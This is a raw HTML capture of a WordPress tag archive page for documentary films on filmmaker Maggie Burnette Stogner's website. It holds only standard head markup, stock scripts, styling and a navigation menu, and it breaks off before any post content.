

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maggiebluebear.media/tag/documentary-film/
body_size: 9933
content:
<!doctype html>
<!--[if lt IE 7 ]><html itemscope itemtype="http://schema.org/Organization" id="ie6" class="ie ie-old" lang="en-US"><![endif]-->
<!--[if IE 7 ]>   <html itemscope itemtype="http://schema.org/Organization" id="ie7" class="ie ie-old" lang="en-US"><![endif]-->
<!--[if IE 8 ]>   <html itemscope itemtype="http://schema.org/Organization" id="ie8" class="ie ie-old" lang="en-US"><![endif]-->
<!--[if IE 9 ]>   <html itemscope itemtype="http://schema.org/Organization" id="ie9" class="ie" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!--><html itemscope itemtype="http://schema.org/Organization" lang="en-US"><!--<![endif]-->
<head>

	<!-- Meta -->
	<meta charset="utf-8">
	
	<title>documentary film Archives - Maggie Burnette Stogner</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta content="yes" name="apple-mobile-web-app-capable">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="Maggie Burnette Stogner" href="https://maggiebluebear.media/feed/">
	<link rel="alternate" type="application/atom+xml" title="Maggie Burnette Stogner" href="https://maggiebluebear.media/feed/atom/">

	<!-- Favicons -->
	<link rel="shortcut icon" sizes="16x16 24x24 32x32 48x48 64x64" href="https://maggiebluebear.media/favicon.ico">
	<link rel="apple-touch-icon" sizes="57x57" href="https://maggiebluebear.media/wp-content/themes/shine-io/img/favicons/favicon-57.png">
	<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://maggiebluebear.media/wp-content/themes/shine-io/img/favicons/favicon-57.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://maggiebluebear.media/wp-content/themes/shine-io/img/favicons/favicon-72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://maggiebluebear.media/wp-content/themes/shine-io/img/favicons/favicon-114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://maggiebluebear.media/wp-content/themes/shine-io/img/favicons/favicon-120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://maggiebluebear.media/wp-content/themes/shine-io/img/favicons/favicon-144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://maggiebluebear.media/wp-content/themes/shine-io/img/favicons/favicon-152.png">
	<meta name="application-name" content="Maggie Burnette Stogner">
	<meta name="msapplication-TileImage" content="https://maggiebluebear.media/wp-content/themes/shine-io/img/favicons/favicon-144.png">
	<meta name="msapplication-TileColor" content="#ffffff">

	<!-- Styles -->
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css">
	<link rel="stylesheet" href="https://maggiebluebear.media/wp-content/themes/shine-io/style.css">


	<!-- WP Head -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.maggiebluebear.media/tag/documentary-film/" />
	<link rel="next" href="https://www.maggiebluebear.media/tag/documentary-film/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="documentary film Archives - Maggie Burnette Stogner" />
	<meta property="og:url" content="https://www.maggiebluebear.media/tag/documentary-film/" />
	<meta property="og:site_name" content="Maggie Burnette Stogner" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.maggiebluebear.media/tag/documentary-film/","url":"https://www.maggiebluebear.media/tag/documentary-film/","name":"documentary film Archives - Maggie Burnette Stogner","isPartOf":{"@id":"https://maggiebluebear.media/#website"},"primaryImageOfPage":{"@id":"https://www.maggiebluebear.media/tag/documentary-film/#primaryimage"},"image":{"@id":"https://www.maggiebluebear.media/tag/documentary-film/#primaryimage"},"thumbnailUrl":"https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-10-at-4.40.09-PM.png","breadcrumb":{"@id":"https://www.maggiebluebear.media/tag/documentary-film/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.maggiebluebear.media/tag/documentary-film/#primaryimage","url":"https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-10-at-4.40.09-PM.png","contentUrl":"https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-10-at-4.40.09-PM.png","width":890,"height":452},{"@type":"BreadcrumbList","@id":"https://www.maggiebluebear.media/tag/documentary-film/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maggiebluebear.media/"},{"@type":"ListItem","position":2,"name":"documentary film"}]},{"@type":"WebSite","@id":"https://maggiebluebear.media/#website","url":"https://maggiebluebear.media/","name":"Maggie Burnette Stogner","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maggiebluebear.media/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maggiebluebear.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://maggiebluebear.media/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3"  media="all">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://maggiebluebear.media/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1"  media="all">
<link rel="stylesheet" id="main-css-css" href="https://maggiebluebear.media/wp-content/themes/shine-io/build/main.min.css?ver=1.0"  media="all">
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?ver=1.9.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://maggiebluebear.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maggiebluebear.media/wp-json/wp/v2/tags/121" />
</head>
<body class="archive tag tag-documentary-film tag-121 wp-theme-shine-io">

    <nav class="navbar fixed-top   ">
      <div class="container">
        <a class="navbar-brand" href="/">
          <h1>maggie<br /><span>burnette stogner</span></h1>
        </a>
        <!-- <div class="bird-container bird-container--one">
          <div class="bird bird--one"></div>
        </div> -->
        <style>
          .org-link {
            font-weight: bold;
            letter-spacing: 0.02em;
            font-size: 18px;
          }
          .org-link:hover {
            text-decoration: none;
          }
          .bbf-org-link {
            color: #30d8f0;
          }
          .cef-org-link {
            color: #8bc34a;
          }
          .cef-org-link:hover {
            color: #729f3f;

          }
          @media screen and (max-width: 991px) {
            .org-link {
              font-size: 15px;
            }
          }
          @media screen and (max-width: 767px) {
            .org-link {
              display: none;
            }
          }
        </style>
        <a class="org-link cef-org-link" href="https://www.american.edu/soc/environmental-film/" target="_blank">Center for Environmental Filmmaking</a>
        <a class="org-link bbf-org-link" href="/blue-bear-films">Blue Bear Films</a>
        <button
        class="navbar-toggler wow fadeInDown"
        data-wow-delay="0.4s"
        type="button"
        data-toggle="collapse"
        data-target="#navigations-07"
        aria-controls="navigations-07"
        aria-expanded="false"
        aria-label="Toggle navigation"
      >
        <span class="ti-menu main-color"> </span>MENU
      </button>
        <style>
          .nav-wrapper {
            height: 100vh;
            width: 100vw;
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            justify-content: left;
          }
          .nav-wrapper .nav-container{
            border: solid 1px #ccc;
            flex-wrap: wrap;
            background: url(https://maggiestogner.media/wp-content/uploads/2019/05/8246359885_60af07cbf0_k-1024x768.jpg);
            background-size: cover;
            background-position: 50% 50%;
            display: flex;
            position: relative;
            z-index: 0;
            width: 25vw;
            height: 50vh;
            transform: scale(.99);
            transition: transform 100ms ease-in-out;
            align-items: center;
          }
          .nav-wrapper .nav-container:hover {
            transform: scale(.95);
          }
          .navbar-collapse .navbar-toggler-close {
            background: #000;
          }
          .nav-container:after {
            content: '';
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            display: block;
            position: absolute;
            background: #000;
            opacity: 0.5;
            z-index: -1;
          }
          .nav-container:hover {
            opacity: 1;
          }
          .nav-container:hover:after {
            opacity: 0;
          }
          .nav-container h5 {
            text-align: center;
            width: 100%;
            font-weight: bold;
            font-size: 25px;
            letter-spacing: 0.02em;
            position: relative;
            z-index: 0;
            padding: 25px 5px;
          }
          .nav-container h5:after {
              content: '';
              width: 100%;
              height: 0;
              position: absolute;
              bottom: 50%;
              left: 0;
              background: #2196F3;
              z-index: -1;
              transition: all 100ms linear;
          }
          .nav-container:hover h5:after {
            bottom: 0;
            height: 100%;
          }
          @media screen and (max-width: 1199px) {
            .nav-wrapper .nav-container{
              width: 33.3333vw;
              height: 33.3333vh;
              background-position: 50% 35%;
            }
            .nav-wrapper .nav-container:nth-of-type(7),.nav-wrapper .nav-container:nth-of-type(8) {
                width: 50%;
            }
          }
          @media screen and (max-width: 767px) {
            .nav-wrapper .nav-container{
              width: 50vw;
              height: 25vh;
              background-position: 50% 25%;
            }
            .nav-wrapper .nav-container:nth-of-type(7),.nav-wrapper .nav-container:nth-of-type(8) {
                width: 50vw;
            }
            .navbar .collapse.show .navbar-toggler-close {
              padding: 10px;
            }
/*            .navbar-collapse .row > div {
              -ms-grid-columns: 50vw 50vw;
              grid-template-columns: 50vw 50vw;
              -ms-grid-rows: 25vh 25vh 25vh 25vh;
              grid-template-rows: 25vh 25vh 25vh 25vh;
            }*/
          }
        </style>
        <div class="collapse navbar-collapse" id="navigations-07">
          <button
              class="navbar-toggler-close"
              type="button"
              data-toggle="collapse"
              data-target="#navigations-07"
              aria-controls="navigations-07"
              aria-expanded="false"
              aria-label="Toggle navigation"
            >
              <span class="ti-close"></span>
            </button>
          <div class="nav-wrapper">
            <a href="https://maggiebluebear.media/" class="nav-container" style="background-image:url('https://maggiebluebear.media/wp-content/uploads/2019/08/home-1024x768.jpg');"><h5>Home</h5></a><a href="https://maggiebluebear.media/about/" class="nav-container" style="background-image:url('https://maggiebluebear.media/wp-content/uploads/2011/01/RealPirates_feature-image-550x413.jpg');"><h5>About</h5></a><a href="/projects" class="nav-container" style="background-image:url('https://maggiebluebear.media/wp-content/uploads/2019/08/mywork-cropped.jpg');"><h5>My Work</h5></a><a href="https://www.american.edu/soc/environmental-film/" class="nav-container" style="background-image:url('https://maggiebluebear.media/wp-content/uploads/2012/10/bird-spreads-wings-309x413.jpg');" target="_blank"><h5>Center for Environmental Filmmaking</h5></a><a href="/blue-bear-films" class="nav-container" style="background-image:url('https://maggiebluebear.media/wp-content/uploads/2019/07/unnamed.jpg');"><h5>Blue Bear Films</h5></a><a href="https://maggiebluebear.media/news/" class="nav-container" style="background-image:url('https://maggiebluebear.media/wp-content/uploads/2019/07/IMG_3899-1024x768.jpg');"><h5>News</h5></a><a href="/category/publications/" class="nav-container" style="background-image:url('https://maggiebluebear.media/wp-content/uploads/2019/07/Porch_of_Maidens-1024x682.jpg');"><h5>Publications</h5></a><a href="https://maggiebluebear.media/contact/" class="nav-container" style="background-image:url('https://maggiebluebear.media/wp-content/uploads/2012/10/blue-motocycle-550x413.jpg');"><h5>Contact</h5></a>          </div>
<!--           <div class="collapse-column">
             -->
<!--             <div class="navbar-brand">
              <h1>maggie<br /><span>burnette stogner</span></h1>
            </div> -->
<!--             <ul class="navbar-nav mr-auto ">
              <div class="menu-image-menu-container"><li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2307"><a href="https://maggiebluebear.media/">Home</a></li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://maggiebluebear.media/about/">About</a></li>
<li id="menu-item-2289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2289"><a href="/projects">My Work</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2290"><a target="_blank" href="https://www.american.edu/soc/environmental-film/">Center for Environmental Filmmaking</a></li>
<li id="menu-item-2291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2291"><a href="/blue-bear-films">Blue Bear Films</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2295"><a href="https://maggiebluebear.media/news/">News</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2292"><a href="/category/publications/">Publications</a></li>
<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293"><a href="https://maggiebluebear.media/contact/">Contact</a></li>
</div>              <li class="nav-item active">
                <ul class="d-flex justify-content-center mt-5 pt-5">
                  <li>
                    <a href="#" class="p-2"
                      ><span class="ti-facebook"></span
                    ></a>
                  </li>
                  <li>
                    <a href="#" class="p-2"
                      ><span class="ti-twitter"></span
                    ></a>
                  </li>
                  <li>
                    <a href="#" class="p-2"
                      ><span class="ti-instagram"></span
                    ></a>
                  </li>
                  <li>
                    <a href="#" class="p-2"><span class="ti-vimeo"></span></a>
                  </li>
                </ul>
              </li>
            </ul> -->
          <!-- </div> -->
        </div>
      </div>
    </nav>
<section id="page-content">
	<div class="topper">
		<h1>documentary film</h1>
	</div>
	<div class="container">
	    <div class="row">
	        <div class="col-12">

				
					<div class="container"><div class="row post-row">						<div class="col-12 col-md-12 feature wow fadeInUp">
				            <div class="blog__item post">
